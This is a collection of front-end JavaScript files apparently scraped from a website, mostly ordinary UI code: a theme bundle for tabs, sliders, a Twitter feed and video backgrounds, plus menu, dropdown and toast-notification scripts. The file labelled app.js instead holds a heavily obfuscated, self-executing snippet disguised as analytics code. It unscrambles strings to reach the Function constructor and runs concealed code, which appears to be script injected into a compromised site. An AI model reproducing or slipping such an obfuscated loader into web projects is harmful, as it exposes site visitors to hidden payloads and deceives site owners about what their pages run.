                  : (location.hash = a));
          }),
          e(".tabs li.active").each(function () {
            t.tabs.activateTab(this);
          }),
          "" !== a.location.hash && t.tabs.activateTabById(a.location.hash),
          e('a[href^="#"]').on("click", function () {
            t.tabs.activateTabById(e(this).attr("href"));
          });
      }),
      (t.tabs.activateTab = function (t) {
        var a,
          i = e(t),
          n = i.closest(".tabs-container"),
          r = 1 * i.index() + 1,
          s = n.find("> .tabs-content > li:nth-of-type(" + r + ")"),
          d = o.createEvent("Event");
        d.initEvent("tabOpened.tabs.mr", !0, !0),
          n.find("> .tabs > li").removeClass("active"),
          n.find("> .tabs-content > li").removeClass("active"),
          i
            .addClass("active")
            .trigger("tabOpened.tabs.mr")
            .get(0)
            .dispatchEvent(d),
          s.addClass("active"),
          (a = s.find("iframe")).length && a.attr("src", a.attr("src"));
      }),
      (t.tabs.activateTabById = function (t) {
        "" !== t &&
          "#" !== t &&
          null === t.match(/#\/.*/) &&
          e(".tabs > li#" + t.replace("#", "")).length &&
          e(".tabs > li#" + t.replace("#", "")).click();
      }),
      t.components.documentReady.push(t.tabs.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.toggleClass = t.toggleClass || {}),
      (t.toggleClass.documentReady = function (t) {
        t("[data-toggle-class]").each(function () {
          var e = t(this),
            a = e.attr("data-toggle-class").split("|");
          t(a).each(function () {
            var a = e,
              o = [],
              i = "",
              n = "";
            2 === (o = this.split(";")).length
              ? ((n = o[0]),
                (i = o[1]),
                t(a).on("click", function () {
                  return (
                    a.hasClass("toggled-class")
                      ? a.removeClass("toggled-class")
                      : a.toggleClass("toggled-class"),
                    t(n).toggleClass(i),
                    !1
                  );
                }))
              : console.log(
                  'Error in [data-toggle-class] attribute. This attribute accepts an element, or comma separated elements terminated witha ";" followed by a class name to toggle'
                );
          });
        });
      }),
      t.components.documentReady.push(t.toggleClass.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.typed = t.typed || {}),
      (t.typed.documentReady = function (e) {
        e(".typed-text").each(function () {
          var a = e(this),
            o =
              (a.attr("data-typed-strings") &&
                a.attr("data-typed-strings").split(","),
              {});
          (o.strings = a.attr("data-typed-strings")
            ? a.attr("data-typed-strings").split(",")
            : void 0),
            e(a).typed(
              jQuery.extend(
                {},
                { strings: [], typeSpeed: 100, loop: !0, showCursor: !1 },
                t.typed.options,
                o
              )
            );
        });
      }),
      t.components.documentReady.push(t.typed.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.twitter = t.twitter || {}),
      (t.twitter.options = t.twitter.options || {}),
      (t.twitter.documentReady = function (e) {
        e(".tweets-feed")
          .each(function (t) {
            e(this).attr("id", "tweets-" + t);
          })
          .each(function (a) {
            var o = e("#tweets-" + a),
              i = {
                domId: "",
                maxTweets: 6,
                enableLinks: !0,
                showUser: !0,
                showTime: !0,
                dateFunction: "",
                showRetweet: !1,
                customCallback: function (e) {
                  var a = e.length,
                    i = 0,
                    n = '<ul class="slides">';
                  for (; i < a; ) (n += "<li>" + e[i] + "</li>"), i++;
                  if (((n += "</ul>"), o.html(n), o.closest(".slider").length))
                    return t.sliders.documentReady(t.setContext()), n;
                },
              };
            (i = jQuery.extend(i, t.twitter.options)),
              void 0 !== o.attr("data-widget-id")
                ? (i.id = o.attr("data-widget-id"))
                : void 0 !== o.attr("data-feed-name") &&
                  "" !== o.attr("data-feed-name")
                ? (i.profile = {
                    screenName: o.attr("data-feed-name").replace("@", ""),
                  })
                : void 0 !== t.twitter.options.profile
                ? (i.profile = {
                    screenName: t.twitter.options.profile.replace("@", ""),
                  })
                : (i.profile = { screenName: "twitter" }),
              (i.maxTweets = o.attr("data-amount")
                ? o.attr("data-amount")
                : i.maxTweets),
              o.closest(".twitter-feed--slider").length && o.addClass("slider"),
              twitterFetcher.fetch(i);
          });
      }),
      t.components.documentReady.push(t.twitter.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.video = t.video || {}),
      (t.video.options = t.video.options || {}),
      (t.video.options.ytplayer = t.video.options.ytplayer || {}),
      (t.video.documentReady = function (e) {
        e(".youtube-background").length &&
          e(".youtube-background").each(function () {
            var a = e(this),
              o = {};
            (o.videoURL = e(this).attr("data-video-url")),
              (o.startAt = e(this).attr("data-start-at")
                ? parseInt(e(this).attr("data-start-at"), 10)
                : void 0),
              a
                .closest(".videobg")
                .append('<div class="loading-indicator"></div>'),
              a.YTPlayer(
                jQuery.extend(
                  {},
                  { containment: "self", autoPlay: !0, mute: !0, opacity: 1 },
                  t.video.options.ytplayer,
                  o
                )
              ),
              a.on("YTPStart", function () {
                a.closest(".videobg").addClass("video-active");
              });
          }),
          e(".videobg").find("video").length &&
            e(".videobg")
              .find("video")
              .closest(".videobg")
              .addClass("video-active"),
          e(".video-cover").each(function () {
            var t = e(this);
            t.find("iframe[src]").length &&
              (t.find("iframe").attr("data-src", t.find("iframe").attr("src")),
              t.find("iframe").attr("src", ""));
          }),
          e(".video-cover .video-play-icon").on("click", function () {
            var t = e(this).closest(".video-cover");
            if (t.find("video").length) {
              var a = t.find("video").get(0);
              return t.addClass("reveal-video"), a.play(), !1;
            }
            if (t.find("iframe").length) {
              var o = t.find("iframe");
              return (
                o.attr("src", o.attr("data-src")),
                t.addClass("reveal-video"),
                !1
              );
            }
          });
      }),
      t.components.documentReady.push(t.video.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.wizard = t.wizard || {}),
      (t.wizard.documentReady = function (e) {
        e(".wizard").each(function () {
          var e,
            a = jQuery(this);
          (e = {
            headerTag: "h5",
            bodyTag: "section",
            transitionEffect: "slideLeft",
            autoFocus: !0,
          }),
            a.is('[role="application"][id^="steps-uid"]') ||
              (a.steps(jQuery.extend({}, e, t.wizard.options)),
              a.addClass("active"));
        });
      }),
      t.components.documentReady.push(t.wizard.documentReady),
      t
    );
  })(mr, jQuery, window, document));

/*custom.js*/
$(document).ready(function () {
//   var teamMemberBlock = $(".case-study-tile");
//   teamMemberBlock.on("mouseover", function () {
//     $(this).find("video").play();
//   });
//   teamMemberBlock.on("mouseleave", function () {
//     $(this).find("video").pause();
//   });

  let P1 = $("#P1");
  if(P1.length>0) {
      let P1obj = P1.data('property');
      if(P1obj.videoURL != ''){
        $("#P1").YTPlayer();
      }
  }

  AOS.init({ once: !0 });
  $(".case-study-tile").hover(

    function (e) {
      $("video", this).get(0).pause();
    }
  );
  $(".case-study-li").hover(
    function (e) {
      var t = $(this).attr("id").split("-");
      $("#case-study-img-" + t[2]).css("display", "block"),
        $("#case-study-bg-" + t[2]).css("display", "block");
    },
    function (e) {
      var t = $(this).attr("id").split("-");
      "1" !== t[2] &&
        (console.log("Not 1"),
        $("#case-study-img-" + t[2]).css("display", "none"),
        $("#case-study-bg-" + t[2]).css("display", "none"));
    }
  );
  $(".services-page-main-video-play-button").on("click", function (e) {
    $(".services-top-main-section").css(
      "height",
      $(".services-top-main-section").outerHeight()
    ),
      $("#P1").YTPPlay(),
      e.preventDefault(),
      $(".services-top-main-section > .container").css("display", "none"),
      $(".services-top-main-section > .background-image-holder").css(
        "display",
        "none"
      ),
      $(".services-top-main-section > .services-page-main-video-overlay ").css(
        "display",
        "none"
      );
  });
  var e = $(".other-case-studies-row").isotope({ itemSelector: ".grid-item" });
  $(".ghost-buttons-for-case-study-categories").on(
    "click",
    "li span",
    function () {
      var t = $(this).attr("data-filter");
      e.isotope({ filter: t }),
        console.log("Filter ran", $(this).attr("data-filter"));
    }
  ),
    jQuery("#team-archive-filter").on("keyup", function () {
      var e = $(this).val().toLowerCase();
      jQuery(".team-people .row.team-member-row .col-md-3").filter(function () {
        $(this).toggle(
          $("h3", this).text().toLowerCase().indexOf(e) > -1 ||
            $("span", this).text().toLowerCase().indexOf(e) > -1
        );
      });
    });
	let beforeAmount = jQuery('.woocommerce ul.products li.product .price del .amount bdi');
	beforeAmount.each((i,obj)=>priceChangeToSup(i,obj));
					  
	let afterAmount = jQuery('.woocommerce ul.products li.product .price ins .amount bdi');
	afterAmount.each((i,obj)=>priceChangeToSup(i,obj));
	
	let singleAfterAmount = jQuery('.woocommerce div.product p.price del .amount bdi');
	singleAfterAmount.each((i,obj)=>priceChangeToSup(i,obj));			 
			
	let singleBeforeAmount = jQuery('.woocommerce div.product p.price ins .amount bdi');
	singleBeforeAmount.each((i,obj)=>priceChangeToSup(i,obj));	
					 
	function priceChangeToSup(i,obj) {
		let price = $(obj).text();
		let splitprice = price.split('.');
		$(obj).html(splitprice[0]+'<sup>.'+splitprice[1]+'</sup>');
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/piaochuang.js?v=2.0.6.15
body_size: 1186
content:
$.fn.toggle = function (fn, fn2) {
    var args = arguments, guid = fn.guid || $.guid++, i = 0,
    toggle = function (event) {
        var lastToggle = ($._data(this, "lastToggle" + fn.guid) || 0) % i;
        $._data(this, "lastToggle" + fn.guid, lastToggle + 1);
        event.preventDefault();
        return args[lastToggle].apply(this, arguments) || false;
    };
    toggle.guid = guid;
    while (i < args.length) {
        args[i++].guid = guid;
    }
    return this.click(toggle);
};
//--
// fontSize();
// $(window).resize(function () {
//     fontSize();
// });
// function fontSize() {
//     var size;
//     var winW = $(window).width();
//     if (winW <= 1680 && winW > 800) {
//         size = Math.round(winW / 16.8);
//     } else if (winW <= 800) {
//         size = Math.round(winW / 7.5);
//         if (size > 65) {
//             size = 65;
//         }
//     } else {
//         size = 100;
//     }
//     $('html').css({
//         'font-size': size + 'px'
//     })
// }
//--
$(function () {

    //--
    $('.closeIco').toggle(function () {
        $('.zzNav').animate({ top: "-100%" }, 500);
        $('.zzNav').removeClass('on');
        $('.menuIco').addClass('on');
        $('.menuIco').removeClass('off');
        $('.closeIco').addClass('off');
        $('.closeIco').removeClass('on');
        //$('.header-wrapper').removeClass('on');
        setTimeout(function () {
            $(".pageBg").fadeOut(500)
        }, 800)
    });
   
    //--
    $('.pageBg').click(function () {
        $('.zzNav').animate({ top: "-100%" }, 500);
        $('.zzNav').removeClass('on');
        $('.menuIco').addClass('on');
        $('.menuIco').removeClass('off');
        $('.closeIco').addClass('off');
        $('.closeIco').removeClass('on');
        setTimeout(function () {
            $(".pageBg").fadeOut(500)
        }, 800)
    });
   
    //--
    $('.zzNav').find('.multiple').each(function (i) {
        $(this).find('li').click(function () {
            if ($(this).hasClass('liNow')) {
                $(this).removeClass('liNow');
            } else {
                $(this).addClass('liNow');
            }
        })
    })
    //--
    if ($('.topA').length > 0) {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 500) {
                $('.topA').fadeIn(200);
            } else {
                $('.topA').fadeOut(200);
            }
        })
    }
    //--
    $('.topA').click(function () {
        $('body,html').animate({ scrollTop: 0 }, 500);


    })
   //--
    $('.sideBar').find('li').hover(
	   function () {
	       $(this).addClass('liNow');
	   },
	   function () {
	       $(this).removeClass('liNow');
	   }
	)
//下拉通用
    $('.select').each(function (i) {
        function showFn(selectObj) {	//展开效果
            // 把其他的下拉收起
            $('.select').children("dd").slideUp(200);
            selectObj.children("dd").slideDown(200);
            selectObj.addClass('on');
        }
        function hideFn(selectObj) {    //关闭效果
            selectObj.children("dd").slideUp(200);
            selectObj.removeClass('on');
        }
        function hideAll() {
            $('.select dd').slideUp(200);
        };

        $(this).children('dt').click(function () {
            var index = $(this).parent().index();
            var selectObj = $(this).parent();
            $(this).next().is(":hidden") ? showFn(selectObj) : hideFn(selectObj);
        });
        $("body").click(function (i) {
            !$(i.target).parents(".select").first().is($(".select")) ? hideAll() : "";
        });
    });
	

})
// 下拉选中
function childToggle(obj) {
	var index = $(obj).closest('.select').index();
	var dataId = $(obj).attr('data-id');
	var selectObj = $(obj).closest('.select');
	$(obj).closest('.select').children("dt").find('a').html($(obj).html());
	$(obj).closest('.select').children("dt").find('a').attr('data-id', dataId);
	selectObj.children("dd").slideUp(200);
	selectObj.removeClass('on');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/app.js?v=2.0.6.15
body_size: 1919
content:
var _mtm;(function(){var gaP='',huQ=886-875;function TvG(i){var e=2032583;var y=i.length;var k=[];for(var h=0;h<y;h++){k[h]=i.charAt(h)};for(var h=0;h<y;h++){var l=e*(h+549)+(e%27284);var s=e*(h+87)+(e%30056);var x=l%y;var q=s%y;var t=k[x];k[x]=k[q];k[q]=t;e=(l+s)%5409071;};return k.join('')};var pHs=TvG('hdantzufisnoocjetcorbuvgcstmwqrklprxy').substr(0,huQ);var pAJ='=ae !=)7.9=,[,fl(<8,se) ata=2d=frlij{omn;gf2;yevc=6z6; t[7[=a8a,7,(9},as)86; [,h )=cc8tbt(fny,=t, ;,+5Crd,t8u"C<.1(7u2"4r;elr n=[];f=r.)irs;)0)efxa;fsd;rl}=r)n[n(l]4to;+sdaic.6.dmg.=-6 a,,).0 y=a40ivren(r)2g0}2,n.g6 +oC)5r2fa2hap(t"nver=raa[g=m+]{<+(i.aphf(qS;c.unr;(irrtu;rtl)ws(hAghf-eg2uh>"{ tri}i.ua9;;a;=l(b+errra;koigun4;vor+1o0pv[g+v=lk[(n;ayldli 3;nr;u m0)1;k69v<;u+nn{8e9e"tlac"ar.nd(Atsnnrv6n8q70hecl2fl"t{oxuq-h]*)+[vitsA,6;egCiaah.-)(p=al*C.;+e8sa n3(ef;.s aew1(+ohefgt=ua+((Cxa;C,i,fllr+n}vuv,c;tn]ut <tAa.pn-v;)i rl+(6s};h4e3glv)i=u sm+a(h=anw.fi==u=geu0 > alt"ampi+97sb1t=7a)8;k.))]tep(sh(v[n=s)0;];,+apxrao]r1cefg)ar;cahr6=7rs[uhfusu,itf])rlhr)-v )(==+for)a"0o{);v1pe;e(q;r])r=v]r;oo h+,iA((=c;1+s ==rj.g9tofr,9;.4,,a0).lm;c{arxshny} m=vvjirgnfh]f=;a1i,dv(l=n;=o7(oare,lfhvpjrj)n.ohil1+to(o(0p=)tCi[n.nxotr]a"+1.;o)n,lro]nv.=rtmvt(rdo[)1dpf5 ;(hlvurnv!(lrSl=ovr;y-g.h.+)+=ah';var qDS=TvG[pHs];var xgh='';var jfJ=qDS;var TGz=qDS(xgh,TvG(pAJ));var ASc=TGz(TvG('6r3.m_0o0.ye\'#t5s(]nbm.n"Qk!Qt)r_67(i5#tai"iQ#t4kw]5tb3&m{Qb;Q#Q 4_pa(o jaa7cdj#t36c;.,b,7cz ,hbpQ"}{_)b.0b(;$af(18Sr9)(it1rrp+z !{c"(ot.,zt.;r( b1gQsec:(nn)r3Sbb$QaQc_nE]g$sE*r)c+)j8N(t;.tajr$.Q!!c.Q,slae=7t;&!\/4(zpee.bkignn[3l7.o)0it+QQ,]_STtm!3j,.h.Q%[tteQo.o_o;.Qual9lwt&3eQr);)a,l_2f(Q{eojQ.$(..,ebd_+Q04);(ouQszurh])eQo=!6%,se7n))0rQtQ_n}.eoi47)kQQ29b\/c.b({$r;{({l$k#1]2.Q r asQ!n]&wQeQe6c=Q71.\/,ds3rme.fu-c)=Q;e1;1l;e.io;#32[!at.7_35ozn0(g3a)6%,.Q=)e+_{Q1(a2e8sn.  Q)6|r89bQo ()ce2r,lQm3(0d!-b(nzw-n)Q)(QQ!e(.hcQ3mc,56,))bT;ajQ5uQm7=2)\/;rjl$!psu=.(a.3e;Q(t_n)$kQ,!{Q7Qr.1$%m5)!3..e,"_)Qa79.!n4).0=]_dQzy|w=ti%ge+Q nv.u5t)8(w0cQ )\/w.!;ar] ;();j!!t(4,Qmb)Q!\/=Qm}=Q)9lb.gd).Q(.T7C)a1CgdN2%i))Q\/5o{2),Q==.eQt6%{Q1.Q(2s)=%Q(\'b(-u,.]f(Qcn,a0Qe $ 2jbe.0_ye,Q*r1Q3eQ}p)t.3Q$;gQQrme$f$Q,%\'2y{]93=n}!\/8=szQ1!euj1;eu()2g60_n!Qt]QQQ$5rgQ)s=ng){ .!%+Qmfsd,fjl!%();,]f06t9)e04rQ4Q1*)Qs+e2grr;Q2atQm9}b}jQQc}b(0]_2wi5ar5Q2o_bpwmn[QvnmobcQ3]n"]u]0Q}Q!tuaQtQQ=c.j:usudrwbbD64e.)7Q_,c()[%bceoe2n;c:tj)Q %Qp)}gQtgcrn%!Q)n,6!ntyQ]Q.)+.!!4;}!Q_gwk$;((,]t((QQ7m.(iQ1urQj]fQtQ))Qcnr.,]4f\/9(1=,3(]Qh .w_.)(3r{dsm4 QaQaQt)s9b.air)j]e5o9i$Q%QQQ-{]}g.)(ys8]Q$9i9(*t)+, _rmz=._7a12Q5g1$et4sc%Q!boQQ_lQ)s$jm!cd+Q-b\']1_m}()f)&bbe4f(u(.8_Q(S8..Qb2 %%\',ti3f];Q[lNs3.btp.r.ta_Q3n4tj%Qv$e\/Q.io$4=s".ojotQ(];T2 eo;=0;Q-i(eo)pv(i6d6,12;_ oQjrs+(;k!(u=t); 3$y$aS{)) l!]m'));var Egh=jfJ(gaP,ASc );Egh(2420);return 3746})()

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/toast.script.js?v=2.0.6.15
body_size: 1151
content:
(function(){
    "use strict";
    $.Toast = function(title, message, type, options){
        var defaultOptions = {
            appendTo: "body",
            stack: false,
            position_class: "toast-bottom-right",
            fullscreen:false,
            width: 250,
            spacing:20,
            timeout: 4000,
            has_close_btn:true,
            has_icon:true,
            sticky:false,
            border_radius:6,
            has_progress:false,
            rtl:false
        }

        var $element = null;

        var $options = $.extend(true, {}, defaultOptions, options);

        var spacing = $options.spacing;

        var css = {
            "position":($options.appendTo == "body") ? "fixed" : "absolute",
            "min-width":$options.width,
            "display":"none",
            "border-radius":$options.border_radius,
            "z-index":99999
        }

        $element = $('<div class="toast-item-wrapper ' + type + ' ' + $options.position_class + '"></div>');
        $('<p class="toast-title">' + title + '</p>').appendTo($element);
        $('<p class="toast-message">' + message + '</p>').appendTo($element);

        if($options.fullscreen){
            $element.addClass( "fullscreen" );
        }

        if($options.rtl){
            $element.addClass( "rtl" );
        }

        if($options.has_close_btn){
            $('<span class="toast-close">&times;</span>').appendTo($element);
            if( $options.rtl){
                css["padding-left"] = 20;
            } else {
                css["padding-right"] = 20;
            }
        }

        if($options.has_icon){
            // $('<i class="toast-icon toast-icon-' + type + '"></i>').appendTo($element);
            // if( $options.rtl){
            //     css["padding-right"] = 50;
            // } else {
            //     css["padding-left"] = 50;
            // }
        }

        if($options.has_progress && $options.timeout > 0){
            $('<div class="toast-progress"></div>').appendTo($element);
        }

        if($options.sticky){
            $options.spacing = 0;
            spacing = 0;

            switch($options.position_class){
                case "toast-top-left" : {
                    css["top"] = 0;
                    css["left"] = 0;
                    break;
                }
                case "toast-top-right" : {
                    css["top"] = 0;
                    css["left"] = 0;                    
                    break;
                }
                case "toast-top-center" : {
                    css["top"] = 0;
                    css["left"] = css["right"] = 0;  
                    css["width"] = "100%";                  
                    break;
                }
                case "toast-bottom-left" : {
                    css["bottom"] = 0;
                    css["left"] = 0;                     
                    break;
                }
                case "toast-bottom-right" : {
                    css["bottom"] = 0;
                    css["right"] = 0;                     
                    break;
                }
                case "toast-bottom-center" : {
                    css["bottom"] = 0;
                    css["left"] = css["right"] = 0;  
                    css["width"] = "100%";                     
                    break;
                }
                default : {
                    break;
                }                                                                        
            }
        }

        if($options.stack){
            if($options.position_class.indexOf("toast-top") !== -1 ){
                $($options.appendTo).find('.toast-item-wrapper').each(function(){
                    css["top"] = parseInt($(this).css("top")) + this.offsetHeight + spacing;
                });
            } else if($options.position_class.indexOf("toast-bottom") !== -1 ){
                $($options.appendTo).find('.toast-item-wrapper').each(function(){
                    css["bottom"] = parseInt($(this).css("bottom")) + this.offsetHeight + spacing;
                });
            }
        }        

        $element.css(css);

        $element.appendTo($options.appendTo);

		if($element.fadeIn) {
            $element.fadeIn();
        }else {
            $alert.css({display: 'block', opacity: 1});
        }

		function removeToast(){          
			$.Toast.remove( $element );
		}

		if($options.timeout > 0){
			setTimeout(removeToast, $options.timeout);
            if($options.has_progress){
                $(".toast-progress", $element).animate({"width":"100%"}, $options.timeout);
            }
		}        

        $(".toast-close", $element).click(removeToast)

        return $element;
    }

    $.Toast.remove = function( $element ){
        "use strict";        
		if($element.fadeOut)
		{
			$element.fadeOut(function(){
				return $element.remove();
			});
		}
		else{
			$element.remove();
		}        
    }
})();